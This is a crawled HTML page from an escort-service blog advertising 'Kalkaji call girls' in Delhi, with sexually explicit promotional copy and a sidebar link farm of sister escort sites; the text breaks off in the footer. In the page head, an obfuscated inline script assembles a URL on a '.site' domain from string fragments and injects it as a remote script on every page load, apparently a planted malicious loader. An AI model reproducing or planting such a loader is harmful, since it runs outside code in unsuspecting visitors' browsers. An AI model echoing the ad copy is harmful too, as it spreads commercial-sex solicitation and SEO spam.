

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/
body_size: 9364
content:
<!doctype html><html lang="en" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/css/autoptimize_c414a13694e27b55e6b58d7b0c3ddd26.css" rel="stylesheet"><title>Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls</title><meta name="description" content="We provide the best Delhi Escorts available. Kalkaji Escorts will obtain the sky to your feet with happiness in just a short period."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls" /><meta property="og:description" content="We provide the best Delhi Escorts available. Kalkaji Escorts will obtain the sky to your feet with happiness in just a short period." /><meta property="og:url" content="https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/" /><meta property="og:site_name" content="Jaanu Escorts" /><meta property="article:tag" content="Call Girls Services" /><meta property="article:tag" content="House Wife Escorts" /><meta property="article:tag" content="VIP Escorts" /><meta property="article:section" content="House Wife Escorts" /><meta property="og:updated_time" content="2022-02-07T07:17:11+00:00" /><meta property="og:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg" /><meta property="og:image:secure_url" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="393" /><meta property="og:image:alt" content="Kalkaji Escorts" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-01-24T11:21:40+00:00" /><meta property="article:modified_time" content="2022-02-07T07:17:11+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls" /><meta name="twitter:description" content="We provide the best Delhi Escorts available. Kalkaji Escorts will obtain the sky to your feet with happiness in just a short period." /><meta name="twitter:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Jaanu Bhatt" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.jaanuescorts.com/blog/#person","name":"Jaanu Bhatt","logo":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"},"image":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"}},{"@type":"WebSite","@id":"https://www.jaanuescorts.com/blog/#website","url":"https://www.jaanuescorts.com/blog","name":"Jaanu Bhatt","publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg","width":"700","height":"393","caption":"Kalkaji Escorts","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jaanuescorts.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/","name":"High Profile Independent Kalkaji Escorts"}}]},{"@type":"WebPage","@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#webpage","url":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/","name":"Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls","datePublished":"2022-01-24T11:21:40+00:00","dateModified":"2022-02-07T07:17:11+00:00","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg"},"inLanguage":"en","breadcrumb":{"@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#breadcrumb"}},{"@type":"Person","@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt","url":"https://www.jaanuescorts.com/blog/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","caption":"Jaanu Bhatt","inLanguage":"en"},"sameAs":["https://www.jaanuescorts.com/blog"]},{"@type":"BlogPosting","headline":"Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls","keywords":"Kalkaji Escorts","datePublished":"2022-01-24T11:21:40+00:00","dateModified":"2022-02-07T07:17:11+00:00","author":{"@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt"},"publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"description":"We provide the best Delhi Escorts available. Kalkaji Escorts will obtain the sky to your feet with happiness in just a short period.","name":"Kalkaji Escorts | Have An Incredible Feel With Kalkaji Call Girls","@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#richSnippet","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#webpage"},"image":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Feed" href="https://www.jaanuescorts.com/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Comments Feed" href="https://www.jaanuescorts.com/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; High Profile Independent Kalkaji Escorts Comments Feed" href="https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaanuescorts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.8.2' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jaanuescorts.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.jaanuescorts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaanuescorts.com/blog/wp-json/wp/v2/posts/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaanuescorts.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.jaanuescorts.com/blog/?p=45' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fhigh-profile-independent-kalkaji-escorts%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Fhigh-profile-independent-kalkaji-escorts%2F&#038;format=xml" /><link rel="pingback" href="https://www.jaanuescorts.com/blog/xmlrpc.php"><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="32x32" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /><meta name="msapplication-TileImage" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /> <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head><body class="wp-singular post-template-default single single-post postid-45 single-format-standard wp-custom-logo wp-theme-writers-blogily wp-child-theme-seo-writers-blogily"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><div class="navigation-wrapper"><div class="site grid-container"><header id="masthead" class="site-header grid-x grid-padding-x"><div class="site-branding large-4 medium-10 small-9 cell"> <a href="https://www.jaanuescorts.com/blog/" class="custom-logo-link" rel="home"><img width="246" height="53" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp" class="custom-logo" alt="Jaanu Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp 246w, https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo-200x43.webp 200w" sizes="(max-width: 246px) 100vw, 246px" /></a><div class="logo-container"><h2 class="site-title"><a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a></h2><p class="site-description">Independent Call Girls</p></div></div><nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://www.jaanuescorts.com/blog/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.jaanuescorts.com/#about">About Us</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.jaanuescorts.com/#service">Services</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.jaanuescorts.com/#locations">Locations</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.jaanuescorts.com/#packages">Packages</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.jaanuescorts.com/#contact">Contact Us</a></li></ul></div></nav></header></div></div><div id="page" class="site grid-container thumbnail-below start-container-head"><div id="content" class="site-content grid-x grid-padding-x"></div></div><div class="post-thumbnail"> <img width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg" class="attachment-full size-full wp-post-image" alt="Kalkaji Escorts" decoding="async" fetchpriority="high" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Kalkaji-Escorts-1024x576-1-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div><div id="page" class="site grid-container"><div id="content" class="site-content grid-x grid-padding-x"><div id="primary" class="content-area large-8 medium-8 small-12 cell"><main id="main" class="site-main"><article id="post-45" class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-house-wife-escorts tag-call-girls-services tag-house-wife-escorts tag-vip-escorts"><header class="entry-header"><h1 class="entry-title">High Profile Independent Kalkaji Escorts</h1><div class="entry-meta"> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.jaanuescorts.com/blog/author/admin/">Jaanu Bhatt</a></span></span> <span class="post-divider"> | </span> <span class="posted-on">Posted on <a href="https://www.jaanuescorts.com/blog/high-profile-independent-kalkaji-escorts/" rel="bookmark"><time class="entry-date published" datetime="2022-01-24T11:21:40+00:00">January 24, 2022</time><time class="updated" datetime="2022-02-07T07:17:11+00:00">February 7, 2022</time></a></span></div></header><div class="entry-content"><h2 class="wp-block-heading" id="have-an-incredible-feel-with-kalkaji-call-girls">Have An Incredible Feel With Kalkaji Call Girls</h2><p>Are you living something different from your everyday life? If not, then live now with the help of Aisha Escorts. We provide the best <strong><a href="https://www.jaanuescorts.com/" target="_blank" rel="noreferrer noopener">Delhi Escorts</a></strong> available. So prepare to have the best night of your life, the most delightful experience you&#8217;ve ever had. If you prefer, <strong>Kalkaji Escorts</strong> will obtain the sky to your feet with happiness in just a short period.</p><h3 class="wp-block-heading" id="do-experience-our-various-kalkaji-model-escorts">Do Experience Our Various Kalkaji Model Escorts</h3><p>What is it like to live something different from your boring everyday life? That is the desire of love hidden in your mind, your sex life. For that, you have to experience <strong>Delhi Call Girls</strong> once. On the Aisha Escorts site, you can find many types of Kalkaji Escorts as tall and shining escorts, bold and beautiful escorts, NRI girls, Nigerian black beauties, air hostesses, south Indian actress escorts, celebrity call girls, nightclub escorts, blond and beautiful, slim and stunning escorts, and more.</p><p>So you can contact <strong>Delhi Call Girls</strong> for a complete list of sizzling, hot, and <strong>VIP Independent Escorts in Kalkaji</strong> at your own cozy time. Our firm goal is client satisfaction. So it would be best if you stay confirmed that the escort agency is reputed and is a trustworthy service provider.</p><h4 class="wp-block-heading" id="also-you-can-get-phone-sex-from-kalkaji-escorts">Also, You Can Get Phone Sex From Kalkaji Escorts</h4><p>Many men come face to face and do not know how to enjoy escorts, so we provide the service of phone sex for such customers. Of course, you can not have sex with anyone physically in this, but still, you get fun of sex with high imagination of sex urges by talking and listening. Kalkaji Escort will show you her body on video chat to amuse you more if you have to demand it in front of them. They can do for fetching customers.</p><h5 class="wp-block-heading" id="the-pleasurable-moment-with-kalkaji-escorts">The Pleasurable Moment With Kalkaji Escorts</h5><p>If you&#8217;re looking for an exciting meeting with a lovely babe in Kalkaji, you&#8217;ve come to the right place. It&#8217;s not unusual to locate a <strong>Sexy Female in Delh</strong>i with whom you wish to spend your time. <strong>Call Girls in Kalkaji</strong> are incredibly sexy and passionate when giving a man pleasure. You can be sure of having one of your best nights with Kalkaji Escorts.</p><p>These call girls know what to do with a man who craves physical love and attention. Some Kalkaji Escorts have excellent tolerance for pain and can give you fun and pleasure all night long. Kalkaji Escorts are all trained escorts, so you are in the hands of naughty women who will surely fulfill all your desires and needs. If you like foreplay, our raunchy and extremely creative <strong>Kalkaji Escorts</strong> will be a treat for you tonight.</p><h6 class="wp-block-heading" id="protection-with-escorts-in-kalkaji">Protection With Escorts In Kalkaji</h6><p><strong>Delhi Call Girls</strong> will make you feel relaxed and engaged at all times. Moreover, our Call Girls are trustable and will ensure your privacy is protected at all times. We understand the value of privacy for a profitable man like you. Moreover, you will be with the very best <strong><a href="https://www.aishaescorts.com/kalkaji-escorts.html" target="_blank" rel="noreferrer noopener">Call Girls in Kalkaji</a></strong> who know how to care for a lonesome man like you.</p></div><footer class="entry-footer"> <span class="cat-links"><a href="https://www.jaanuescorts.com/blog/category/house-wife-escorts/" rel="category tag">House Wife Escorts</a></span><span class="tags-links"><a href="https://www.jaanuescorts.com/blog/tag/call-girls-services/" rel="tag">Call Girls Services</a> <a href="https://www.jaanuescorts.com/blog/tag/house-wife-escorts/" rel="tag">House Wife Escorts</a> <a href="https://www.jaanuescorts.com/blog/tag/vip-escorts/" rel="tag">VIP Escorts</a></span></footer></article><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/ashram-escorts-service-price-list-with-real-photos/" title="Ashram Escorts Service Price List with Real Photos"> <img width="640" height="359" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/02/Ashram-Escorts.jpg" class="attachment-large size-large wp-post-image" alt="Ashram Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/02/Ashram-Escorts.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/02/Ashram-Escorts-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> February 2, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/ashram-escorts-service-price-list-with-real-photos/" rel="bookmark">Ashram Escorts Service Price List with Real Photos</a></h4></div></article><article class="post excerpt  "> <a href="https://www.jaanuescorts.com/blog/college-girls-escorts-in-delhi/" title="College Girls Escorts in Delhi by Jaanu Escorts"> <img width="640" height="359" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/College-Girls-Escorts-In-Delhi.jpg" class="attachment-large size-large wp-post-image" alt="College Girls Escorts In Delhi" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/College-Girls-Escorts-In-Delhi.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/College-Girls-Escorts-In-Delhi-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> March 12, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/college-girls-escorts-in-delhi/" rel="bookmark">College Girls Escorts in Delhi by Jaanu Escorts</a></h4></div></article><article class="post excerpt  last"> <a href="https://www.jaanuescorts.com/blog/delhi-mature-escorts/" title="Delhi Mature Escorts 100% Satisfaction Guarantee"> <img width="640" height="360" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/www.jaanuescorts.com_-1024x576.png" class="attachment-large size-large wp-post-image" alt="Delhi Mature Escorts" decoding="async" loading="lazy" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/www.jaanuescorts.com_-1024x576.png 1024w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/www.jaanuescorts.com_-300x169.png 300w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/www.jaanuescorts.com_-768x432.png 768w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/08/www.jaanuescorts.com_.png 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" /> </a><div class="article-contents"><header class="entry-header"><div class="entry-meta"> August 17, 2022</div><h4 class="entry-title"><a href="https://www.jaanuescorts.com/blog/delhi-mature-escorts/" rel="bookmark">Delhi Mature Escorts 100% Satisfaction Guarantee</a></h4></div></article></div></main></main></div><aside id="secondary" class="widget-area large-4 medium-4 small-12 cell"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.jaanuescorts.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/remarkable-facility-offered-by-delhi-escorts/">The Remarkable Facility Offered By Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-delhi-book-low-rate-call-girls/">Escorts in Delhi Book Low Rate Call Girls</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-aerocity/">Escorts in Aerocity At 5* Hotels with 100% Privacy</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-call-girls/">Paharganj Call Girls ₹2500 with Free Hotel Delivery</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/paharganj-escorts-service/">Paharganj Escorts Service Hire Call Girl Near Me</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-in-south-ex/">Celebrity Escorts In South Ex Book Now Sexy Hookers</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/valentines-day-with-delhi-escorts/">Romantic Date Ideas for Valentine&#8217;s Day with Delhi Escorts</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/celebrity-escorts-delhi/">Celebrity Escorts In Delhi Real Erotic Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/independent-escorts-in-mahipalpur/">Independent Escorts In Mahipalpur for Sensual Pleasure</a></li><li><a class="wp-block-latest-posts__post-title" href="https://www.jaanuescorts.com/blog/escorts-in-mahipalpur/">Escorts In Mahipalpur Available for Sensual Pleasure</a></li></ul></div></div></section><section id="block-11" class="widget widget_block"><h2>All Best Websites</h2><p><li><a href="https://www.aishaescorts.com/">Delhi Escorts</a></li><li><a href="https://www.jaanuescorts.com/">Escorts In Delhi</a></li><li><a href="https://www.lustdelhi.com/">VIP Escorts in Delhi </a></li><li><a href="https://www.aliaroy.com/">Delhi Escorts Services</a></li><li><a href="https://www.missshweta.com/">Female Escorts In Delhi</a></li><li><a href="https://www.annupanday.com">Royal Escorts In Delhi</a></li><li><a href="https://www.riyatiwari.com">Dehradun Escorts</a></li><li><a href="https://www.gurgaonangel.com">Gurgaon Escorts</a></li><li><a href="https://www.gurgaonqueen.com">Escorts Service in Gurgaon</a></li><li><a href="https://www.flipoads.com">Model Escorts In Delhi</a></li><li><a href="https://www.aishaescorts.in">Airhostess Escorts In Delhi</a></li><li><a href="https://www.jaanuescorts.in">Hi-Profile Escorts In Delhi</a></li><li><a href="https://www.lustgurgaon.com">Girlfriend Escorts In Delhi</a></li><li><a href="http://www.lustdelhi.in">Celebrity Escorts in Delh</a></li><li><a href="http://www.aliaroy.in">Independent Escorts</a></li><li><a href="http://www.missshweta.in">Russian Escorts</a></li><li><a href="http://www.annupanday.in">South Indian Girls</a></li><li><a href="http://www.riyatiwari.in">Girlfriend Experience Delhi</a></li><li><a href="http://www.delhihotservices.in">Beauty Escorts</a></li><li><a href="http://www.missdelhiescort.in">Delhi Escorts Girls</a></li><li><a href="http://www.adityescorts.in">Dating Girls in Delhi</a></li><li><a href="http://www.dollysaxena.in">Model Escorts in Delhi</a></li><li><a href="http://www.mehakbhatt.in">Muslim Girls in Delhi</a></li></p></section></aside></div></div><div class="footer-container"><div id="page" class="site grid-container"><footer id="colophon" class="site-footer"><div class="site-info"> Copyright <a href="https://www.jaanuescorts.com/blog/" 